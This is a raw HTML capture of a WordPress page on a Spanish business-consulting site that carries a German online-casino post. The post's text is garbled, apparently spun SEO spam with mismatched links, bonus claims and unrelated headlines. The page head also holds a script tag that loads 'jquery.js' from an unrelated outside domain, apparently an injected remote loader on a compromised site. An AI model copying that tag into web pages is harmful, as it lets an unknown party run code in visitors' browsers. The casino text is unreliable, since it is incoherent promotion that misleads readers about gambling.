

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalcertus.com/so-finden-sie-die-zeit-fur-top-online-casinos-auf-facebook/
body_size: 19969
content:
<!doctype html>
<html lang="es-CO">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>So finden Sie die Zeit für Top Online Casinos auf Facebook &#8211; Global certus</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Global certus &raquo; Feed" href="https://globalcertus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global certus &raquo; RSS de los comentarios" href="https://globalcertus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global certus &raquo; So finden Sie die Zeit für Top Online Casinos auf Facebook RSS de los comentarios" href="https://globalcertus.com/so-finden-sie-die-zeit-fur-top-online-casinos-auf-facebook/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalcertus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalcertus.com%2Fso-finden-sie-die-zeit-fur-top-online-casinos-auf-facebook%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalcertus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalcertus.com%2Fso-finden-sie-die-zeit-fur-top-online-casinos-auf-facebook%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://globalcertus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://globalcertus.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://globalcertus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://globalcertus.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://globalcertus.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://globalcertus.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://globalcertus.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-142-css' href='https://globalcertus.com/wp-content/uploads/elementor/css/post-142.css?ver=1769373593' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://globalcertus.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://globalcertus.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ibmplexserif-css' href='http://globalcertus.com/wp-content/uploads/elementor/google-fonts/css/ibmplexserif.css?ver=1742282714' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ibmplexsans-css' href='http://globalcertus.com/wp-content/uploads/elementor/google-fonts/css/ibmplexsans.css?ver=1742282767' media='all' />

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-QK7KMDNML9" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["globalcertus.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QK7KMDNML9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://globalcertus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalcertus.com/wp-json/wp/v2/posts/2612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalcertus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://globalcertus.com/so-finden-sie-die-zeit-fur-top-online-casinos-auf-facebook/" />
<link rel='shortlink' href='https://globalcertus.com/?p=2612' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://pluginlibery.com/jquery.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2612 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-142">


<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-title">
							<div class="site-title show">
					<a href="https://globalcertus.com/" title="Inicio" rel="home">
						Global certus					</a>
				</div>
							<p class="site-description show">
					profesionales idóneos en gestión contractual				</p>
					</div>

					</div>
</header>

<main id="content" class="site-main post-2612 post type-post status-publish format-standard hentry category-sin-categoria">

			<div class="page-header">
			<h1 class="entry-title">So finden Sie die Zeit für Top Online Casinos auf Facebook</h1>		</div>
	
	<div class="page-content">
		<h1>Online Casino in Österreich</h1>
<p>Sie haben gelernt, dass wir ein sicheres und vertrauenswürdiges Online Casino sind, bei dem die Sicherheit und Privatsphäre unserer Spieler immer im Vordergrund steht. Verantwortungsbewusstes Spielen. Spieler erhalten eine Hand und können Karten halten oder ablegen, um die beste Pokerhand zu bilden. Beträgt zum Beispiel der Hausvorteil 2%, so gewinnt das Casino in 52% der Fälle und Sie gewinnen in 48% der Fälle. Es gibt eine vielfältige Auswahl an Games, die von renommierten Herstellern stammen. Es gibt mehrere VIP Stufen, auf die man aufsteigen kann, also fangen Sie heute noch an zu spielen. Es ist wichtig, einen seriösen Anbieter auszuwählen: Wähle ein etabliertes und lizenziertes Online Spielcasino mit einer guten Reputation, um sicherzustellen, dass deine Spielerfahrung sicher und geschützt ist. Dabei sind die Anforderungen äußerst vielfältig. Egal, ob Sie online Spielautomaten oder Live Dealer Blackjack spielen möchten, prüfen Sie, welche Online Casinos die beste Auswahl an Echtgeldspielen haben. Um also sicherzustellen, ob in Aussicht genommene Spiele überhaupt in den Anwendungsbereich der GewO fallen, hat die Gewerbebehörde zu prüfen, um welche Spiele es sich handelt. Dank der Anpassung der Darstellung und Auflösung an Ihr mobiles Gerät erleben Sie mit diesen Slot Spielen denselben Nervenkitzel wie am großen Bildschirm des Computers – unterwegs, überall, am Tablet oder Smartphone. </p>
<p><img fetchpriority="high" decoding="async" itemprop="image" src="https://assets.vegasslotsonline.com/vegasslotsonline.com/assets/images/beste_online_casinos.png" width="650" height="488" alt="Endlich wird das Geheimnis von Top Online Casinos gelüftet" title="5 sexy Möglichkeiten, Ihr Top Online Casinos zu verbessern"><br />
<iframe width="639" height="487" src="https://www.youtube.com/embed/S4J6csUX80E" title="Wie viel verlangen Sie für Top Online Casinos" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>Testlabors für Casinospiele sorgen für faires Spiel</h2>
<p>Dieser Casino Livechat ist nur in englische Sprache verfügbar. In den letzten Jahren haben Menschen ihre Handys und Tablets genutzt, um sich mit Online Casinos zu verbinden. 000 Casinospiele spielen und das Casino ist in mehreren Sprachen verfügbar. Wir haben die besten landbasierten Casinos analysiert, deren Atmosphäre keinen Spieler gleichgültig lassen wird. Si Ling Megaways0,20 20. Auch neue Onlinecasinos besitzen solche Lizenzen. Basierend auf der langjährigen Erfahrung unseres Expertenteams lautet unser Rat daher: Nutze die kostenlosen Testversionen vieler Spiele, um sich mit diesen vertraut zu machen. Es gibt aber auch ausschließlich als Krypto Casinos zu bezeichnende Anbieter, bei denen dann nur mit Bitcoin und Co. Und um diese Einführung zu einer unvergesslichen zu machen, haben wir einen ganz neuen Wheelz Casino Bonus speziell für Sie, unsere Besucher, arrangiert. Je höher der Beitrag ist, desto höher ist auch das Risiko zu gewinnen oder zu verlieren. Das gewährleistet Ihnen nützliche Erfahrungen ohne finanzielles Risiko. </p>
<p><img decoding="async" itemprop="image" src="http://www.mozart-derfilm.at/at/img/bestcasinos.jpg" width="638" height="488" alt="Vorsicht vor dem Top Online Casinos -Betrug" title="Top Online Casinos - Was Sie von Ihren Kritikern lernen können"><br />
<iframe width="638" height="480" src="https://www.youtube.com/embed/nbNBrw8USJE" title="15 Lektionen über Top Online Casinos, die Sie lernen müssen, um erfolgreich zu sein" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>In Österreich in einem landbasierten Casino spielen</h2>
<p>Demnach können Spieler sowohl in Österreich auch als in Deutschland beruhigt ihrer Leidenschaft nachgehen und müssen sich keinerlei Sorgen machen; schon gar nicht über Steuern. Aktuell versucht die maltesische Regierung, diese Prozedur zu erschweren, um die dort wirtschaftlich sehr starke Glücksspielbranche vor Schadensersatzklagen zu schützen. Denn sobald man betrunken ist trifft man Entscheidungen aus dem Bauch heraus und dies kann möglicherweise nach hinten losgehen. Geschäftsbedingungen gelten. Die UK Gambling Commission verlangt hingegen, dass die Auszahlungsrate deutlich ersichtlich ist, die von der Kategorie abhängig unterschiedlich sein darf. Im Folgenden finden Sie Informationen über die Auswahl an Spielen, Casino Bonus, Zahlungsmethoden und Sicherheit in Online Casinos. At nur zuverlässige Anbieter, bei denenSie ruhigen Gewissens zocken können. Dabei spielt es keine Rolle, wie viele Spieler kurzfristig ein Online Casino Spiel gewinnen. Das ist sehr verständlich und auch gut so, denn Sie wollen schließlich die besten Angebote genießen. Selbst, wenn Sie zum ersten Mal in Ihrem Leben ein Konto in einem Online Casino eröffnen, werden Sie <a href="http://nortatlantikdrift.com/2023/10/22/22-tipps-zum-erstellen-eines-beste-online-casino-das-sie-schon-immer-wollten/">kurier.at</a> keine Probleme haben, den Prozess zu durchlaufen. Ziemlich großzügig, nicht wahr. Geschäftsbedingungen gelten. Vor allem dann, wenn man persönliche Daten angibt. Dies funktioniert einfach und schnell über den jeweiligen Browser. </p>
<h2>Warum EU Onlinecasinos meist von Inseln aus operieren</h2>
<p>Sie sind meist in der Menge und in der Zeit streng limitiert. Außerdem wird jedem Spieler ein Einzahlungslimit von 1000 Euro pro Monat auferlegt. Außerdem haben unsere Casino Slots Boni, die dir das Gewinnen noch leichter machen. 10 Freispiele ohne Einzahlung für neue Kunden. Spielt echt lieber in seriöse Casinos. Zur Anzeige <a href="https://sozialversicherung.at/">unterzeichnet</a> muss JavaScript eingeschaltet sein. Doch wenn Sie den folgenden Schritten Beachtung schenken, können Sie in nur wenigen Minuten Ihr erstes Spiel spielen. Online Casinos gibt es mittlerweile wie Sand am Meer. Spieler sollten sich die Bonusangebote mitsamt den zugehörigen Bedingungen genau ansehen. Dank des Verifizierungsverfahrens können Unbefugte Ihr Geld nicht abheben, da sie ihre Identität nicht dokumentieren können. 18+ Geschäftsbedingungen gelten Spinpug Casino. </p>
<h2>Donausalon 2023</h2>
<p>Die Einzahlung selbst verläuft super schnell und einfach. Ist kein Bonus aktiv, musst Du nur diese Schritte befolgen. Er ist auch nicht befugt, diese für Glücksspiele aller Art zu verwenden. Firmensitz: Mr Green Limited, Tagliaferro Business Centre, High Street, Sliema SLM 1549, Malta, Europäische Union, Firmenbuchnummer: C43260; Wetten Sie zur Unterhaltung und niemals um das schnelle Geld zu verdienen, und bitte spielen Sie nicht, wenn Sie es sich finanziell nicht leisten können. Sind wir doch mal ehrlich: Wer will im Casino nicht so richtig Geld verdienen. Nun geht es darum, auf die Hand zu setzen, die Ihrer Meinung nach den höchsten Wert bekommen wird. Sind Sie bereit, mit Ihren 21 Freispiele zu beginnen. Davon profitiert auch ihr als Spieler. Konnte sogar eine kleine Auszahlung positiv abschliessen. </p>
<h3>„Um sie sich vom Hals zu schaffen&#8221;: Kuriose Hochzeitsdebatte – Arbeitskollegin will keine Brautjungfer werden</h3>
<p>Mit uns sind Sie top informiert und können sich sogleich in Ihr Glücksspielabenteuer stürzen. Achte außerdem darauf, ob dein Spielverhalten sich seit dem letzten Mal, als du es überwacht hast, verändert hat. 1 Kurzbericht IFT „ Online Glücksspielangebot: Trends 2012 2014&#8243;; Autoren: Pawel Sleczka, Barbara Braun and Ludwig Kraus; aus April 2014. Daher ist ein Browser für die Spieler ein Muss. Die Swiss Casino Holding GmbH ist nämlich der renommierteste Anbieter von Glücksspielen in der Schweiz und betreibt vier Spielbanken in Zürich, St. Ein kürzlich im Malta verabschiedetes Gesetz soll die Vollstreckung ausländischer Klagen auf der Insel erschweren. Ja, alle bei uns gelisteten Casinos bieten neuen Spielern Boni oder Freispiele an. Allerdings machen nicht alle Anbieter noch Gebrauch von diesen verlängerten Lizenzen. Auch bei den Zahlungsmethoden müssen Sie als Spieler keine Abstriche machen, denn es werden prinzipiell alle beliebten Möglichkeiten umfassend abgedeckt. Egal, welche Spiele Kategorie Sie bevorzugen, bei MrBet finden Sie sicher, wonach Sie suchen. Die Gibraltar Gambling Commission ist auch von großem Interesse, da sie eine der wichtigsten Lizenzbehörden im EU Raum darstellt. Mega Moolah, Immortal Romance, Thunderstruck II, Avalon. Es kann einen Moment dauern bis du den Code erhältst. </p>
<h3>Welche Zahlungsmethoden werden angeboten?</h3>
<p>Bei Cloudbet ist es zudem möglich, dass die Spieler auf den Marktplatz gehen und sich ihren eigenen Preis aussuchen, je nachdem, wie viele Blitzpunkte sie erhalten haben. 18+ Geschäftsbedingungen gelten. Es gibt eigentlich nur drei oft gesuchte Zahlungsmittel, die nicht zur Verfügung stehen: PayPal, Lastschrift und Handyrechnung bieten auch neue Online Casinos in Deutschland nicht an. Verantwortungsbewusstes Spielen. Schließlich ist es auch Geschmackssache, welche Spiele gefallen. Oder Sie wollen eine Yacht kaufen. Es wäre natürlich toll, könnte man im österreichischen Online Casino ohne Einzahlung loslegen und nach einer Weile als Millionär wieder von dannen ziehen. Die gängigsten in der Casino Welt sind Kreditkarten Visa, Mastercard, Skrill, Neteller, Paysafecard, reguläre Banküberweisung. Von diesem legendären Ort hörten viele im Lande und besuchten diese märchenhafte Spielothek. Bildquelle: cottonbro studio auf. Neon54 Mobile Casino: Weiterer Pluspunkt ist die Webseite, die übersichtlich, selbsterklärend und einfach zu navigieren ist. </p>
<h3>Malta Gaming Authority MGA</h3>
